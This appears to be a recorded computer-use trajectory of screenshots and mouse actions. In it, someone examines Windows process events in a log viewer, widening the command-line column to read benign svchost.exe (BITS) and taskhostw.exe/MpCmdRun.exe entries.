
left_click(566, 383)

scroll(535, 475, "down", 2)
scroll(485, 472, "up", 2)

Examine the second event's svchost.exe command-line arguments, "-k netsvcs -p -s BITS", together with its process.executable value
left_click_drag(498, 499, 405, 497)

left_click(525, 394)
left_click_drag(392, 496, 405, 498)

left_click(528, 401)

left_click_drag(634, 497, 576, 498)

left_click(459, 365)

left_click_drag(394, 495, 504, 500)

left_click(457, 365)
Widen the process.command_line column so the longer command lines of the following events can be read in full
scroll(598, 457, "down", 3)

left_click_drag(581, 416, 591, 417)

mouse_move(563, 459)

scroll(547, 483, "down", 2)

left_click_drag(659, 454, 680, 456)

Examine the taskhostw.exe event's command line, focusing on MpCmdRun.exe and the IdleScheduledJob argument
scroll(583, 483, "up", 2)

left_click_drag(559, 469, 618, 470)

left_click_drag(546, 485, 677, 480)

left_click(611, 401)

left_click_drag(558, 468, 619, 469)
